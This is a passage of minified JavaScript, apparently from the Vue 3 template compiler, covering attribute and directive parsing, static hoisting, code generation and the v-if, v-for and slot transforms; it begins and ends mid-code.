r=0;r<t.length;r++){const e=t[r];if(6===e.type){if("is"===e.name&&e.value){if(e.value.content.startsWith("vue:"))return!0;if(Mu("COMPILER_IS_ON_ELEMENT",n,e.loc))return!0}}else{if("is"===e.name)return!0;if("bind"===e.name&&bu(e.arg,"is")&&Mu("COMPILER_IS_ON_ELEMENT",n,e.loc))return!0}}}function Ku(e,t){const n=[],o=new Set;while(e.source.length>0&&!oa(e.source,">")&&!oa(e.source,"/>")){if(oa(e.source,"/")){sa(e,22),ra(e,1),ca(e);continue}1===t&&sa(e,3);const r=Ju(e,o);6===r.type&&r.value&&"class"===r.name&&(r.value.content=r.value.content.replace(/\s+/g," ").trim()),0===t&&n.push(r),/^[^\t\r\n\f />]/.test(e.source)&&sa(e,15),ca(e)}return n}function Ju(e,t){const n=ea(e),o=/^[^\t\r\n\f />][^\t\r\n\f />=]*/.exec(e.source),r=o[0];t.has(r)&&sa(e,2),t.add(r),"="===r[0]&&sa(e,19);{const t=/["'<]/g;let n;while(n=t.exec(r))sa(e,17,n.index)}ra(e,r.length);let c=void 0;/^[\t\r\n\f ]*=/.test(e.source)&&(ca(e),ra(e,1),ca(e),c=Yu(e),c||sa(e,13));const i=ta(e,n);if(!e.inVPre&&/^(v-[A-Za-z0-9-]|:|\.|@|#)/.test(r)){const t=/(?:^v-([a-z0-9-]+))?(?:(?::|^\.|^@|^#)(\[[^\]]+\]|[^\.]+))?(.+)?$/i.exec(r);let o,s=oa(r,"."),l=t[1]||(s||oa(r,":")?"bind":oa(r,"@")?"on":"slot");if(t[2]){const c="slot"===l,i=r.lastIndexOf(t[2]),s=ta(e,ia(e,n,i),ia(e,n,i+t[2].length+(c&&t[3]||"").length));let u=t[2],a=!0;u.startsWith("[")?(a=!1,u.endsWith("]")?u=u.slice(1,u.length-1):(sa(e,27),u=u.slice(1))):c&&(u+=t[3]||""),o={type:4,content:u,isStatic:a,constType:a?3:0,loc:s}}if(c&&c.isQuoted){const e=c.loc;e.start.offset++,e.start.column++,e.end=pu(e.start,c.content),e.source=e.source.slice(1,-1)}const u=t[3]?t[3].slice(1).split("."):[];return s&&u.push("prop"),"bind"===l&&o&&u.includes("sync")&&Mu("COMPILER_V_BIND_SYNC",e,i,o.loc.source)&&(l="model",u.splice(u.indexOf("sync"),1)),{type:7,name:l,exp:c&&{type:4,content:c.content,isStatic:!1,constType:0,loc:c.loc},arg:o,modifiers:u,loc:i}}return!e.inVPre&&oa(r,"v-")&&sa(e,26),{type:6,name:r,value:c&&{type:2,content:c.content,loc:c.loc},loc:i}}function Yu(e){const t=ea(e);let n;const o=e.source[0],r='"'===o||"'"===o;if(r){ra(e,1);const t=e.source.indexOf(o);-1===t?n=Xu(e,e.source.length,4):(n=Xu(e,t,4),ra(e,1))}else{const t=/^[^\t\r\n\f >]+/.exec(e.source);if(!t)return;const o=/["'<=`]/g;let r;while(r=o.exec(t[0]))sa(e,18,r.index);n=Xu(e,t[0].length,4)}return{content:n,isQuoted:r,loc:ta(e,t)}}function Qu(e,t){const[n,o]=e.options.delimiters,r=e.source.indexOf(o,n.length);if(-1===r)return void sa(e,25);const c=ea(e);ra(e,n.length);const i=ea(e),s=ea(e),l=r-n.length,u=e.source.slice(0,l),a=Xu(e,l,t),f=a.trim(),d=a.indexOf(f);d>0&&hu(i,u,d);const p=l-(a.length-f.length-d);return hu(s,u,p),ra(e,o.length),{type:5,content:{type:4,isStatic:!1,constType:0,content:f,loc:ta(e,i,s)},loc:ta(e,c)}}function Zu(e,t){const n=3===t?["]]>"]:["<",e.options.delimiters[0]];let o=e.source.length;for(let i=0;i<n.length;i++){const t=e.source.indexOf(n[i],1);-1!==t&&o>t&&(o=t)}const r=ea(e),c=Xu(e,o,t);return{type:2,content:c,loc:ta(e,r)}}function Xu(e,t,n){const o=e.source.slice(0,t);return ra(e,t),2!==n&&3!==n&&o.includes("&")?e.options.decodeEntities(o,4===n):o}function ea(e){const{column:t,line:n,offset:o}=e;return{column:t,line:n,offset:o}}function ta(e,t,n){return n=n||ea(e),{start:t,end:n,source:e.originalSource.slice(t.offset,n.offset)}}function na(e){return e[e.length-1]}function oa(e,t){return e.startsWith(t)}function ra(e,t){const{source:n}=e;hu(e,n,t),e.source=n.slice(t)}function ca(e){const t=/^[\t\r\n\f ]+/.exec(e.source);t&&ra(e,t[0].length)}function ia(e,t,n){return pu(t,e.originalSource.slice(t.offset,n),n)}function sa(e,t,n,o=ea(e)){n&&(o.offset+=n,o.column+=n),e.options.onError(tl(t,{start:o,end:o,source:""}))}function la(e,t,n){const o=e.source;switch(t){case 0:if(oa(o,"</"))for(let e=n.length-1;e>=0;--e)if(ua(o,n[e].tag))return!0;break;case 1:case 2:{const e=na(n);if(e&&ua(o,e.tag))return!0;break}case 3:if(oa(o,"]]>"))return!0;break}return!o}function ua(e,t){return oa(e,"</")&&e.slice(2,2+t.length).toLowerCase()===t.toLowerCase()&&/[\t\r\n\f />]/.test(e[2+t.length]||">")}function aa(e,t){da(e,t,fa(e,e.children[0]))}function fa(e,t){const{children:n}=e;return 1===n.length&&1===t.type&&!ju(t)}function da(e,t,n=!1){const{children:o}=e,c=o.length;let i=0;for(let r=0;r<o.length;r++){const e=o[r];if(1===e.type&&0===e.tagType){const o=n?0:pa(e,t);if(o>0){if(o>=2){e.codegenNode.patchFlag="-1",e.codegenNode=t.hoist(e.codegenNode),i++;continue}}else{const n=e.codegenNode;if(13===n.type){const o=va(n);if((!o||512===o||1===o)&&ga(e,t)>=2){const o=ba(e);o&&(n.props=t.hoist(o))}n.dynamicProps&&(n.dynamicProps=t.hoist(n.dynamicProps))}}}else 12===e.type&&pa(e.content,t)>=2&&(e.codegenNode=t.hoist(e.codegenNode),i++);if(1===e.type){const n=1===e.tagType;n&&t.scopes.vSlot++,da(e,t),n&&t.scopes.vSlot--}else if(11===e.type)da(e,t,1===e.children.length);else if(9===e.type)for(let n=0;n<e.branches.length;n++)da(e.branches[n],t,1===e.branches[n].children.length)}i&&t.transformHoist&&t.transformHoist(o,t,e),i&&i===c&&1===e.type&&0===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&Object(r["q"])(e.codegenNode.children)&&(e.codegenNode.children=t.hoist(zl(e.codegenNode.children)))}function pa(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(0!==e.tagType)return 0;const o=n.get(e);if(void 0!==o)return o;const c=e.codegenNode;if(13!==c.type)return 0;if(c.isBlock&&"svg"!==e.tag&&"foreignObject"!==e.tag)return 0;const i=va(c);if(i)return n.set(e,0),0;{let o=3;const r=ga(e,t);if(0===r)return n.set(e,0),0;r<o&&(o=r);for(let c=0;c<e.children.length;c++){const r=pa(e.children[c],t);if(0===r)return n.set(e,0),0;r<o&&(o=r)}if(o>1)for(let c=0;c<e.props.length;c++){const r=e.props[c];if(7===r.type&&"bind"===r.name&&r.exp){const c=pa(r.exp,t);if(0===c)return n.set(e,0),0;c<o&&(o=c)}}if(c.isBlock){for(let t=0;t<e.props.length;t++){const o=e.props[t];if(7===o.type)return n.set(e,0),0}t.removeHelper(sl),t.removeHelper(xu(t.inSSR,c.isComponent)),c.isBlock=!1,t.helper(Su(t.inSSR,c.isComponent))}return n.set(e,o),o}case 2:case 3:return 3;case 9:case 11:case 10:return 0;case 5:case 12:return pa(e.content,t);case 4:return e.constType;case 8:let s=3;for(let n=0;n<e.children.length;n++){const o=e.children[n];if(Object(r["G"])(o)||Object(r["H"])(o))continue;const c=pa(o,t);if(0===c)return 0;c<s&&(s=c)}return s;default:return 0}}const ha=new Set([wl,Cl,kl,El]);function ma(e,t){if(14===e.type&&!Object(r["G"])(e.callee)&&ha.has(e.callee)){const n=e.arguments[0];if(4===n.type)return pa(n,t);if(14===n.type)return ma(n,t)}return 0}function ga(e,t){let n=3;const o=ba(e);if(o&&15===o.type){const{properties:e}=o;for(let o=0;o<e.length;o++){const{key:r,value:c}=e[o],i=pa(r,t);if(0===i)return i;let s;if(i<n&&(n=i),s=4===c.type?pa(c,t):14===c.type?ma(c,t):0,0===s)return s;s<n&&(n=s)}}return n}function ba(e){const t=e.codegenNode;if(13===t.type)return t.props}function va(e){const t=e.patchFlag;return t?parseInt(t,10):void 0}function ya(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:o=!1,cacheHandlers:c=!1,nodeTransforms:i=[],directiveTransforms:s={},transformHoist:l=null,isBuiltInComponent:u=r["d"],isCustomElement:a=r["d"],expressionPlugins:f=[],scopeId:d=null,slotted:p=!0,ssr:h=!1,inSSR:m=!1,ssrCssVars:g="",bindingMetadata:b=r["b"],inline:v=!1,isTS:y=!1,onError:O=Xs,onWarn:_=el,compatConfig:j}){const S=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),x={selfName:S&&Object(r["g"])(Object(r["f"])(S[1])),prefixIdentifiers:n,hoistStatic:o,cacheHandlers:c,nodeTransforms:i,directiveTransforms:s,transformHoist:l,isBuiltInComponent:u,isCustomElement:a,expressionPlugins:f,scopeId:d,slotted:p,ssr:h,inSSR:m,ssrCssVars:g,bindingMetadata:b,inline:v,isTS:y,onError:O,onWarn:_,compatConfig:j,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new Map,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(e){const t=x.helpers.get(e)||0;return x.helpers.set(e,t+1),e},removeHelper(e){const t=x.helpers.get(e);if(t){const n=t-1;n?x.helpers.set(e,n):x.helpers.delete(e)}},helperString(e){return"_"+Hl[x.helper(e)]},replaceNode(e){x.parent.children[x.childIndex]=x.currentNode=e},removeNode(e){const t=x.parent.children,n=e?t.indexOf(e):x.currentNode?x.childIndex:-1;e&&e!==x.currentNode?x.childIndex>n&&(x.childIndex--,x.onNodeRemoved()):(x.currentNode=null,x.onNodeRemoved()),x.parent.children.splice(n,1)},onNodeRemoved:()=>{},addIdentifiers(e){},removeIdentifiers(e){},hoist(e){Object(r["G"])(e)&&(e=Jl(e)),x.hoists.push(e);const t=Jl("_hoisted_"+x.hoists.length,!1,e.loc,2);return t.hoisted=e,t},cache(e,t=!1){return eu(x.cached++,e,t)}};return x.filters=new Set,x}function Oa(e,t){const n=ya(e,t);Sa(e,n),t.hoistStatic&&aa(e,n),t.ssr||_a(e,n),e.helpers=[...n.helpers.keys()],e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.filters=[...n.filters]}function _a(e,t){const{helper:n}=t,{children:o}=e;if(1===o.length){const n=o[0];if(fa(e,n)&&n.codegenNode){const o=n.codegenNode;13===o.type&&Nu(o,t),e.codegenNode=o}else e.codegenNode=n}else if(o.length>1){let o=64;r["e"][64];0,e.codegenNode=Gl(t,n(nl),void 0,e.children,o+"",void 0,void 0,!0,void 0,!1)}}function ja(e,t){let n=0;const o=()=>{n--};for(;n<e.children.length;n++){const c=e.children[n];Object(r["G"])(c)||(t.parent=e,t.childIndex=n,t.onNodeRemoved=o,Sa(c,t))}}function Sa(e,t){t.currentNode=e;const{nodeTransforms:n}=t,o=[];for(let i=0;i<n.length;i++){const c=n[i](e,t);if(c&&(Object(r["q"])(c)?o.push(...c):o.push(c)),!t.currentNode)return;e=t.currentNode}switch(e.type){case 3:t.ssr||t.helper(dl);break;case 5:t.ssr||t.helper(Sl);break;case 9:for(let n=0;n<e.branches.length;n++)Sa(e.branches[n],t);break;case 10:case 11:case 1:case 0:ja(e,t);break}t.currentNode=e;let c=o.length;while(c--)o[c]()}function xa(e,t){const n=Object(r["G"])(e)?t=>t===e:t=>e.test(t);return(e,o)=>{if(1===e.type){const{props:r}=e;if(3===e.tagType&&r.some(Ou))return;const c=[];for(let i=0;i<r.length;i++){const s=r[i];if(7===s.type&&n(s.name)){r.splice(i,1),i--;const n=t(e,s,o);n&&c.push(n)}}return c}}}const wa="/*#__PURE__*/",Ca=e=>`${Hl[e]}: _${Hl[e]}`;function ka(e,{mode:t="function",prefixIdentifiers:n="module"===t,sourceMap:o=!1,filename:r="template.vue.html",scopeId:c=null,optimizeImports:i=!1,runtimeGlobalName:s="Vue",runtimeModuleName:l="vue",ssrRuntimeModuleName:u="vue/server-renderer",ssr:a=!1,isTS:f=!1,inSSR:d=!1}){const p={mode:t,prefixIdentifiers:n,sourceMap:o,filename:r,scopeId:c,optimizeImports:i,runtimeGlobalName:s,runtimeModuleName:l,ssrRuntimeModuleName:u,ssr:a,isTS:f,inSSR:d,source:e.loc.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper(e){return"_"+Hl[e]},push(e,t){p.code+=e},indent(){h(++p.indentLevel)},deindent(e=!1){e?--p.indentLevel:h(--p.indentLevel)},newline(){h(p.indentLevel)}};function h(e){p.push("\n"+"  ".repeat(e))}return p}function Ea(e,t={}){const n=ka(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:o,push:r,prefixIdentifiers:c,indent:i,deindent:s,newline:l,scopeId:u,ssr:a}=n,f=e.helpers.length>0,d=!c&&"module"!==o,p=n;Ta(e,p);const h=a?"ssrRender":"render",m=a?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"],g=m.join(", ");if(r(`function ${h}(${g}) {`),i(),d&&(r("with (_ctx) {"),i(),f&&(r(`const { ${e.helpers.map(Ca).join(", ")} } = _Vue`),r("\n"),l())),e.components.length&&(Na(e.components,"component",n),(e.directives.length||e.temps>0)&&l()),e.directives.length&&(Na(e.directives,"directive",n),e.temps>0&&l()),e.filters&&e.filters.length&&(l(),Na(e.filters,"filter",n),l()),e.temps>0){r("let ");for(let t=0;t<e.temps;t++)r(`${t>0?", ":""}_temp${t}`)}return(e.components.length||e.directives.length||e.temps)&&(r("\n"),l()),a||r("return "),e.codegenNode?Aa(e.codegenNode,n):r("null"),d&&(s(),r("}")),s(),r("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function Ta(e,t){const{ssr:n,prefixIdentifiers:o,push:r,newline:c,runtimeModuleName:i,runtimeGlobalName:s,ssrRuntimeModuleName:l}=t,u=s;if(e.helpers.length>0&&(r(`const _Vue = ${u}\n`),e.hoists.length)){const t=[al,fl,dl,pl,hl].filter(t=>e.helpers.includes(t)).map(Ca).join(", ");r(`const { ${t} } = _Vue\n`)}Ra(e.hoists,t),c(),r("return ")}function Na(e,t,{helper:n,push:o,newline:r,isTS:c}){const i=n("filter"===t?vl:"component"===t?ml:bl);for(let s=0;s<e.length;s++){let n=e[s];const l=n.endsWith("__self");l&&(n=n.slice(0,-6)),o(`const ${Eu(n,t)} = ${i}(${JSON.stringify(n)}${l?", true":""})${c?"!":""}`),s<e.length-1&&r()}}function Ra(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:o,helper:r,scopeId:c,mode:i}=t;o();for(let s=0;s<e.length;s++){const r=e[s];r&&(n(`const _hoisted_${s+1} = `),Aa(r,t),o())}t.pure=!1}function Pa(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),Ma(e,t,n),n&&t.deindent(),t.push("]")}function Ma(e,t,n=!1,o=!0){const{push:c,newline:i}=t;for(let s=0;s<e.length;s++){const l=e[s];Object(r["G"])(l)?c(l):Object(r["q"])(l)?Pa(l,t):Aa(l,t),s<e.length-1&&(n?(o&&c(","),i()):o&&c(", "))}}function Aa(e,t){if(Object(r["G"])(e))t.push(e);else if(Object(r["H"])(e))t.push(t.helper(e));else switch(e.type){case 1:case 9:case 11:Aa(e.codegenNode,t);break;case 2:Ia(e,t);break;case 4:Fa(e,t);break;case 5:La(e,t);break;case 12:Aa(e.codegenNode,t);break;case 8:Va(e,t);break;case 3:Ba(e,t);break;case 13:Ha(e,t);break;case 14:Ua(e,t);break;case 15:qa(e,t);break;case 17:Ga(e,t);break;case 18:za(e,t);break;case 19:Wa(e,t);break;case 20:Ka(e,t);break;case 21:Ma(e.body,t,!0,!1);break;case 22:break;case 23:break;case 24:break;case 25:break;case 26:break;case 10:break;default:0}}function Ia(e,t){t.push(JSON.stringify(e.content),e)}function Fa(e,t){const{content:n,isStatic:o}=e;t.push(o?JSON.stringify(n):n,e)}function La(e,t){const{push:n,helper:o,pure:r}=t;r&&n(wa),n(o(Sl)+"("),Aa(e.content,t),n(")")}function Va(e,t){for(let n=0;n<e.children.length;n++){const o=e.children[n];Object(r["G"])(o)?t.push(o):Aa(o,t)}}function $a(e,t){const{push:n}=t;if(8===e.type)n("["),Va(e,t),n("]");else if(e.isStatic){const t=iu(e.content)?e.content:JSON.stringify(e.content);n(t,e)}else n(`[${e.content}]`,e)}function Ba(e,t){const{push:n,helper:o,pure:r}=t;r&&n(wa),n(`${o(dl)}(${JSON.stringify(e.content)})`,e)}function Ha(e,t){const{push:n,helper:o,pure:r}=t,{tag:c,props:i,children:s,patchFlag:l,dynamicProps:u,directives:a,isBlock:f,disableTracking:d,isComponent:p}=e;a&&n(o(yl)+"("),f&&n(`(${o(sl)}(${d?"true":""}), `),r&&n(wa);const h=f?xu(t.inSSR,p):Su(t.inSSR,p);n(o(h)+"(",e),Ma(Da([c,i,s,l,u]),t),n(")"),f&&n(")"),a&&(n(", "),Aa(a,t),n(")"))}function Da(e){let t=e.length;while(t--)if(null!=e[t])break;return e.slice(0,t+1).map(e=>e||"null")}function Ua(e,t){const{push:n,helper:o,pure:c}=t,i=Object(r["G"])(e.callee)?e.callee:o(e.callee);c&&n(wa),n(i+"(",e),Ma(e.arguments,t),n(")")}function qa(e,t){const{push:n,indent:o,deindent:r,newline:c}=t,{properties:i}=e;if(!i.length)return void n("{}",e);const s=i.length>1||!1;n(s?"{":"{ "),s&&o();for(let l=0;l<i.length;l++){const{key:e,value:o}=i[l];$a(e,t),n(": "),Aa(o,t),l<i.length-1&&(n(","),c())}s&&r(),n(s?"}":" }")}function Ga(e,t){Pa(e.elements,t)}function za(e,t){const{push:n,indent:o,deindent:c}=t,{params:i,returns:s,body:l,newline:u,isSlot:a}=e;a&&n(`_${Hl[Fl]}(`),n("(",e),Object(r["q"])(i)?Ma(i,t):i&&Aa(i,t),n(") => "),(u||l)&&(n("{"),o()),s?(u&&n("return "),Object(r["q"])(s)?Pa(s,t):Aa(s,t)):l&&Aa(l,t),(u||l)&&(c(),n("}")),a&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}function Wa(e,t){const{test:n,consequent:o,alternate:r,newline:c}=e,{push:i,indent:s,deindent:l,newline:u}=t;if(4===n.type){const e=!iu(n.content);e&&i("("),Fa(n,t),e&&i(")")}else i("("),Aa(n,t),i(")");c&&s(),t.indentLevel++,c||i(" "),i("? "),Aa(o,t),t.indentLevel--,c&&u(),c||i(" "),i(": ");const a=19===r.type;a||t.indentLevel++,Aa(r,t),a||t.indentLevel--,c&&l(!0)}function Ka(e,t){const{push:n,helper:o,indent:r,deindent:c,newline:i}=t;n(`_cache[${e.index}] || (`),e.isVNode&&(r(),n(o(Ml)+"(-1),"),i()),n(`_cache[${e.index}] = `),Aa(e.value,t),e.isVNode&&(n(","),i(),n(o(Ml)+"(1),"),i(),n(`_cache[${e.index}]`),c()),n(")")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments,typeof,void".split(",").join("\\b|\\b")+"\\b");const Ja=xa(/^(if|else|else-if)$/,(e,t,n)=>Ya(e,t,n,(e,t,o)=>{const r=n.parent.children;let c=r.indexOf(e),i=0;while(c-- >=0){const e=r[c];e&&9===e.type&&(i+=e.branches.length)}return()=>{if(o)e.codegenNode=Za(t,i,n);else{const o=ef(e.codegenNode);o.alternate=Za(t,i+e.branches.length-1,n)}}}));function Ya(e,t,n,o){if("else"!==t.name&&(!t.exp||!t.exp.content.trim())){const o=t.exp?t.exp.loc:e.loc;n.onError(tl(28,t.loc)),t.exp=Jl("true",!1,o)}if("if"===t.name){const r=Qa(e,t),c={type:9,loc:e.loc,branches:[r]};if(n.replaceNode(c),o)return o(c,r,!0)}else{const r=n.parent.children;let c=r.indexOf(e);while(c-- >=-1){const i=r[c];if(!i||2!==i.type||i.content.trim().length){if(i&&9===i.type){"else-if"===t.name&&void 0===i.branches[i.branches.length-1].condition&&n.onError(tl(30,e.loc)),n.removeNode();const r=Qa(e,t);0,i.branches.push(r);const c=o&&o(i,r,!1);Sa(r,n),c&&c(),n.currentNode=null}else n.onError(tl(30,e.loc));break}n.removeNode(i)}}}function Qa(e,t){const n=3===e.tagType;return{type:10,loc:e.loc,condition:"else"===t.name?void 0:t.exp,children:n&&!mu(e,"for")?e.children:[e],userKey:gu(e,"key"),isTemplateIf:n}}function Za(e,t,n){return e.condition?Xl(e.condition,Xa(e,t,n),Ql(n.helper(dl),['""',"true"])):Xa(e,t,n)}function Xa(e,t,n){const{helper:o}=n,c=Kl("key",Jl(""+t,!1,Ul,2)),{children:i}=e,s=i[0],l=1!==i.length||1!==s.type;if(l){if(1===i.length&&11===s.type){const e=s.codegenNode;return ku(e,c,n),e}{let t=64;r["e"][64];return Gl(n,o(nl),Wl([c]),i,t+"",void 0,void 0,!0,!1,!1,e.loc)}}{const e=s.codegenNode,t=Tu(e);return 13===t.type&&Nu(t,n),ku(t,c,n),e}}function ef(e){while(1)if(19===e.type){if(19!==e.alternate.type)return e;e=e.alternate}else 20===e.type&&(e=e.value)}const tf=xa("for",(e,t,n)=>{const{helper:o,removeHelper:r}=n;return nf(e,t,n,t=>{const c=Ql(o(Ol),[t.source]),i=_u(e),s=mu(e,"memo"),l=gu(e,"key"),u=l&&(6===l.type?Jl(l.value.content,!0):l.exp),a=l?Kl("key",u):null,f=4===t.source.type&&t.source.constType>0,d=f?64:l?128:256;return t.codegenNode=Gl(n,o(nl),void 0,c,d+"",void 0,void 0,!0,!f,!1,e.loc),()=>{let l;const{children:d}=t;const p=1!==d.length||1!==d[0].type,h=ju(e)?e:i&&1===e.children.length&&ju(e.children[0])?e.children[0]:null;if(h?(l=h.codegenNode,i&&a&&ku(l,a,n)):p?l=Gl(n,o(nl),a?Wl([a]):void 0,e.children,"64",void 0,void 0,!0,void 0,!1):(l=d[0].codegenNode,i&&a&&ku(l,a,n),l.isBlock!==!f&&(l.isBlock?(r(sl),r(xu(n.inSSR,l.isComponent))):r(Su(n.inSSR,l.isComponent))),l.isBlock=!f,l.isBlock?(o(sl),o(xu(n.inSSR,l.isComponent))):o(Su(n.inSSR,l.isComponent))),s){const e=Zl(uf(t.parseResult,[Jl("_cached")]));e.body=tu([Yl(["const _memo = (",s.exp,")"]),Yl(["if (_cached",...u?[" && _cached.key === ",u]:[],` && ${n.helperString(Bl)}(_cached, _memo)) return _cached`]),Yl(["const _item = ",l]),Jl("_item.memo = _memo"),Jl("return _item")]),c.arguments.push(e,Jl("_cache"),Jl(String(n.cached++)))}else c.arguments.push(Zl(uf(t.parseResult),l,!0))}})});function nf(e,t,n,o){if(!t.exp)return void n.onError(tl(31,t.loc));const r=sf(t.exp,n);if(!r)return void n.onError(tl(32,t.loc));const{addIdentifiers:c,removeIdentifiers:i,scopes:s}=n,{source:l,value:u,key:a,index:f}=r,d={type:11,loc:t.loc,source:l,valueAlias:u,keyAlias:a,objectIndexAlias:f,parseResult:r,children:_u(e)?e.children:[e]};n.replaceNode(d),s.vFor++;const p=o&&o(d);return()=>{s.vFor--,p&&p()}}const of=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,rf=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,cf=/^\(|\)$/g;function sf(e,t){const n=e.loc,o=e.content,r=o.match(of);if(!r)return;const[,c,i]=r,s={source:lf(n,i.trim(),o.indexOf(i,c.length)),value:void 0,key:void 0,index:void 0};let l=c.trim().replace(cf,"").trim();const u=c.indexOf(l),a=l.match(rf);if(a){l=l.replace(rf,"").trim();const e=a[1].trim();let t;if(e&&(t=o.indexOf(e,u+l.length),s.key=lf(n,e,t)),a[2]){const r=a[2].trim();r&&(s.index=lf(n,r,o.indexOf(r,s.key?t+e.length:u+l.length)))}}return l&&(s.value=lf(n,l,u)),s}function lf(e,t,n){return Jl(t,!1,du(e,n,t.length))}function uf({value:e,key:t,index:n},o=[]){return af([e,t,n,...o])}function af(e){let t=e.length;while(t--)if(e[t])break;return e.slice(0,t+1).map((e,t)=>e||Jl("_".repeat(t+1),!1))}const ff=Jl("undefined",!1),df=(e,t)=>{if(1===e.type&&(1===e.tagType||3===e.tagType)){const n=mu(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},pf=(e,t,n)=>Zl(e,t,!1,!0,t.length?t[0].loc:n);function hf(e,t,n=pf){t.helper(Fl);const{children:o,loc:r}=e,c=[],i=[];let s=t.scopes.vSlot>0||t.scopes.vFor>0;const l=mu(e,"slot",!0);if(l){const{arg:e,exp:t}=l;e&&!nu(e)&&(s=!0),c.push(Kl(e||Jl("default",!0),n(t,o,r)))}let u=!1,a=!1;const f=[],d=new Set;for(let m=0;m<o.length;m++){const e=o[m];let r;if(!_u(e)||!(r=mu(e,"slot",!0))){3!==e.type&&f.push(e);continue}if(l){t.onError(tl(37,r.loc));break}u=!0;const{children:p,loc:h}=e,{arg:g=Jl("default",!0),exp:b,loc:v}=r;let y;nu(g)?y=g?g.content:"default":s=!0;const O=n(b,p,h);let _,j,S;if(_=mu(e,"if"))s=!0,i.push(Xl(_.exp,mf(g,O),ff));else if(j=mu(e,/^else(-if)?$/,!0)){let e,n=m;while(n--)if(e=o[n],3!==e.type)break;if(e&&_u(e)&&mu(e,"if")){o.splice(m,1),m--;let e=i[i.length-1];while(19===e.alternate.type)e=e.alternate;e.alternate=j.exp?Xl(j.exp,mf(g,O),ff):mf(g,O)}else t.onError(tl(30,j.loc))}else if(S=mu(e,"for")){s=!0;const e=S.parseResult||sf(S.exp,t);e?i.push(Ql(t.helper(Ol),[e.source,Zl(uf(e),mf(g,O),!0)])):t.onError(tl(32,S.loc))}else{if(y){if(d.has(y)){t.onError(tl(38,v));continue}d.add(y),"default"===y&&(a=!0)}c.push(Kl(g,O))}}if(!l){const e=(e,o)=>{const c=n(e,o,r);return t.compatConfig&&(c.isNonScopedSlot=!0),Kl("default",c)};u?f.length&&f.some(e=>bf(e))&&(a?t.onError(tl(39,f[0].loc)):c.push(e(void 0,f))):c.push(e(void 0,o))}const p=s?2:gf(e.children)?3:1;let h=Wl(c.concat(Kl("_",Jl(p+"",!1))),r);return i.length&&(h=Ql(t.helper(jl),[h,zl(i)])),{slots:h,hasDynamicSlots:s}}function mf(e,t){return Wl([Kl("name",e),Kl("fn",t)])}function gf(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(2===n.tagType||gf(n.children))return!0;break;case 9:if(gf(n.branches))return!0;break;case 10:case 11:if(gf(n.children))return!0;break}}return!1}function bf(e){return 2!==e.type&&12!==e.type||(2===e.type?!!e.content.trim():bf(e.content))}const vf=new WeakMap,yf=(e,t)=>function(){if(e=t.currentNode,1!==e.type||0!==e.tagType&&1!==e.tagType)return;const{tag:n,props:o}=e,c=1===e.tagType;let i=c?Of(e,t):`"${n}"`;const s=Object(r["y"])(i)&&i.callee===gl;let l,u,a,f,d,p,h=0,m=s||i===ol||i===rl||!c&&("svg"===n||"foreignObject"===n);if(o.length>0){const n=_f(e,t,void 0,c,s);l=n.props,h=n.patchFlag,d=n.dynamicPropNames;const o=n.directives;p=o&&o.length?zl(o.map(e=>xf(e,t))):void 0,n.shouldUseBlock&&(m=!0)}if(e.children.length>0){i===cl&&(m=!0,h|=1024);const n=c&&i!==ol&&i!==cl;if(n){const{slots:n,hasDynamicSlots:o}=hf(e,t);u=n,o&&(h|=1024)}else if(1===e.children.length&&i!==ol){const n=e.children[0],o=n.type,r=5===o||8===o;r&&0===pa(n,t)&&(h|=1),u=r||2===o?n:e.children}else u=e.children}0!==h&&(a=String(h),d&&d.length&&(f=wf(d))),e.codegenNode=Gl(t,i,l,u,a,f,p,!!m,!1,c,e.loc)};function Of(e,t,n=!1){let{tag:o}=e;const r=Cf(o),c=gu(e,"is");if(c)if(r||Pu("COMPILER_IS_ON_ELEMENT",t)){const e=6===c.type?c.value&&Jl(c.value.content,!0):c.exp;if(e)return Ql(t.helper(gl),[e])}else 6===c.type&&c.value.content.startsWith("vue:")&&(o=c.value.content.slice(4));const i=!r&&mu(e,"is");if(i&&i.exp)return Ql(t.helper(gl),[i.exp]);const s=ru(o)||t.isBuiltInComponent(o);return s?(n||t.helper(s),s):(t.helper(ml),t.components.add(o),Eu(o,"component"))}function _f(e,t,n=e.props,o,c,i=!1){const{tag:s,loc:l,children:u}=e;let a=[];const f=[],d=[],p=u.length>0;let h=!1,m=0,g=!1,b=!1,v=!1,y=!1,O=!1,_=!1;const j=[],S=({key:e,value:n})=>{if(nu(e)){const i=e.content,s=Object(r["z"])(i);if(!s||o&&!c||"onclick"===i.toLowerCase()||"onUpdate:modelValue"===i||Object(r["C"])(i)||(y=!0),s&&Object(r["C"])(i)&&(_=!0),20===n.type||(4===n.type||8===n.type)&&pa(n,t)>0)return;"ref"===i?g=!0:"class"===i?b=!0:"style"===i?v=!0:"key"===i||j.includes(i)||j.push(i),!o||"class"!==i&&"style"!==i||j.includes(i)||j.push(i)}else O=!0};for(let w=0;w<n.length;w++){const c=n[w];if(6===c.type){const{loc:e,name:n,value:o}=c;let 